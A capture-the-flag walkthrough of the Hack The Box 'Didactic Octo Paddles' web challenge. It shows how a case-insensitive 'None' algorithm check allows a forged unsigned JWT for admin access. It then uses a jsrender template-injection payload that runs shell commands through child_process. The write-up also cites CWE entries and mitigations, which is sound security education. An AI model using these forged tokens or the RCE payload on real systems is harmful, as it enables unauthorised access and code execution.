Didactic Octo Paddles walkthrough - Cyber Apocalypse 2023
→ 1 Introduction
I previously wrote about participating in the Hack The Box Cyber Apocalypse 2023 CTF (Capture the Flag) competition.
This walkthrough covers the Didactic Octo Paddles challenge in the Web category, which was rated as having a ‘medium’ difficulty. This challenge is a white box web application assessment, as the application source code was downloadable, including build scripts for building and deploying the application locally as a Docker container.
The description of the challenge is shown below.

The key techniques employed in this walkthrough are:
- manual source code review
- authentication bypass by forging a JWT (JSON Web Token)
- SSTI (Server-side template injection) exploitation
→ 2 Mapping the application
→ 2.1 Mapping the application via interaction
-
The target website was opened in the Burp browser, which redirected to a login form at
/login
→ 2.2 Mapping the application via source code review
-
Examination of the server side source code indicates there is a
/register
route that supports both GET and POST methods: -
Opening
/register
in the browser reveals a registration form -
Attempting to register as the
admin
user reveals the username exists. This indicates the site is vulnerable1 to username enumeration, which is a specific instance of the common weakness CWE-204: Observable Response Discrepancy. However, as CWE-204 indicates, this weakness can either be “inadvertent (bug) or intentional (design)”.2 -
In a terminal, a UUID v4 was generated in order to obtain a universally unique value
$ uuid -v4 c5a76a8f-9deb-410d-9319-ed9810e16cd7
The UUID was used to register a new user. The approach of using a UUID ensures the registered user will not be confused with any pre-existing user during any subsequent testing that manages to dump or enumerate users.
-
Logging in as the self registered user revealed an eCommerce page selling Didactic Octo Paddles
The corresponding login request was observed in Burp as issuing a cookie that appears to have the structure of a JWT(JSON Web Token)
→ 3 Vulnerability analysis - authentication
→ 3.1 Decoding the login JWT
-
The cookie set by the
/login
response was successfully decoded as a JWT. The claims notably contains an id of 2. Given that the application was confirmed to have anadmin
user, it is likely theadmin
user’s id is 1.$ echo -n 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MiwiaWF0IjoxNjc5MjAwOTQ0LCJleHAiOjE2NzkyMDQ1NDR9.zwKj7VjJAafpNjrj2E4Q2AywMdwpAPuSut-VhqtIEdE' | jwt -show - Header: { "alg": "HS256", "typ": "JWT" } Claims: { "exp": 1679204544, "iat": 1679200944, "id": 2 }
→ 3.2 Manual source code review - JWT verification code
-
The JWT is verified on lines 16 and 27 in
challenge/middleware/AdminMiddleware.js
by calling the npm jsonwebtoken verify function. If the algorithm in the header is not ‘none’ (line 13) or ‘HS256’ (line 15), line 27 calls the verify function with a nullsecretOrPublicKey
parameter, which looks suspicious.Furthermore,
AdminMiddleware
is used to verify the JWT for the/admin
route: -
To determine if it is possible to find a valid JWT algorithm which may be used to bypass the ‘none’ and ‘HS256’ checks whilst successfully passing verification using a null secretOrPublicKey, the source code of the jsonwebtoken module was examined as follows
-
All the dependencies were installed in the challenge directory
$ npm install npm WARN deprecated @npmcli/move-file@1.1.2: This functionality has been moved to @npmcli/fs added 226 packages, and audited 227 packages in 36s 15 packages are looking for funding run `npm fund` for details found 0 vulnerabilities
-
node_modules/jsonwebtoken/verify.js
delegates verification to thejws
module on line 165: -
node_modules/jws/lib/verify-stream.js
delegates extraction of the algorithm to thejwa
module on line 53function jwsVerify(jwsSig, algorithm, secretOrKey) { if (!algorithm) { var err = new Error("Missing algorithm parameter for jws.verify"); err.code = "MISSING_ALGORITHM"; throw err; } jwsSig = toString(jwsSig); var signature = signatureFromJWS(jwsSig); var securedInput = securedInputFromJWS(jwsSig); var algo = jwa(algorithm); return algo.verify(securedInput, signature, secretOrKey); }
-
node_modules/jwa/index.js
parses the algorithm on line 242 using a regular expression. Crucially, although the RFC7518 JSON Web Algorithms (JWA) specification refers to an algorithm of ‘none’, the code validates the value in a case insensitive manner due to thei
flag at the end of the regular expression. Furthermore, RFC7518 states:‘An Unsecured JWS uses the “alg” value “none” and is formatted identically to other JWSs, but MUST use the empty octet sequence as its JWS Signature value’
Thus, it is theorized that the JWT verification code in
AdminMiddleware.js
may be bypassed by specifying an algorithm of “None”, with a capitalized “N” and providing an empty signature - in other words, an empty value after the last.
in the JWT.module.exports = function jwa(algorithm) { var signerFactories = { hs: createHmacSigner, rs: createKeySigner, ps: createPSSKeySigner, es: createECDSASigner, none: createNoneSigner, } var verifierFactories = { hs: createHmacVerifier, rs: createKeyVerifier, ps: createPSSKeyVerifier, es: createECDSAVerifer, none: createNoneVerifier, } var match = algorithm.match(/^(RS|PS|ES|HS)(256|384|512)$|^(none)$/i); if (!match) throw typeError(MSG_INVALID_ALGORITHM, algorithm); var algo = (match[1] || match[3]).toLowerCase(); var bits = match[2]; return { sign: signerFactories[algo](bits), verify: verifierFactories[algo](bits), } };
-
→ 4 Exploitation - forging a JWT to authenticate as the admin user
-
A JWT header with the algorithm of “None” was created:
$ echo -n '{"alg":"None","typ":"JWT"}' | base64 -w0 eyJhbGciOiJOb25lIiwidHlwIjoiSldUIn0=
-
A JWT body with an id of 1 and a large expiry time was created. Specifying a large expiry time can avoid issues with the server rejecting the forged JWT due to the expiry time having passed.
$ echo -n '{"iat":1679204544,"exp":5000000000,"id":1}' | base64 -w0 eyJpYXQiOjE2NzkyMDQ1NDQsImV4cCI6NTAwMDAwMDAwMCwiaWQiOjF9
-
The forged JWT with an empty signature was thus formed by concatenating the header, body and an empty signature, delimited by periods:
eyJhbGciOiJOb25lIiwidHlwIjoiSldUIn0=.eyJpYXQiOjE2NzkyMDQ1NDQsImV4cCI6NTAwMDAwMDAwMCwiaWQiOjF9.
-
In the browser, the forged JWT was set into the session cookie and the
/admin
route requested successfully. The resulting page displayed active usernames - in this case, theadmin
user and the self-registeredc5a76a8f-9deb-410d-9319-ed9810e16cd7
user
→ 5 Vulnerability analysis - Server-side template injection vulnerability
Further manual review of the server side source code revealed the
/admin
route is vulnerable to a SSTI
(server-side template injection) vulnerability which corresponds to
the common weakness CWE-1336:
Improper Neutralization of Special Elements Used in a Template
Engine. This vulnerability arises due to the usernames being used to
create a jsrender template via the jsrender.templates
function. Given an attacker can register users, an attacker can control
the usernames rendered in the admin page.
In terms of mitigating this type of vulnerability, whilst OWASP does not have a cheetsheet specifically about mitigating SSTI vulnerabilities, OWASP does provide generic Injection Prevention Rules. Furthermore, attacker controlled input should never be used to create the template itself - only as potential data to be rendered by a template.

→ 6 Exploitation - RCE(Remote code execution) via SSTI
-
The following jsrender SSTI payload from HackTricks was submitted as the username to the
/register
endpoint. The only modification made was to change the executed command to read the/flag.txt
file and print it to standard out{{:"pwnd".toString.constructor.call({},"return global.process.mainModule.constructor._load('child_process').execSync('cat /flag.txt').toString()")()}}
-
When the
/admin
page was viewed as the admin user, the flag was returned in the response, indicating the SSTI payload had been executed during rendering of the page
→ 7 Conclusion
The flag was submitted and the challenge was marked as pwned
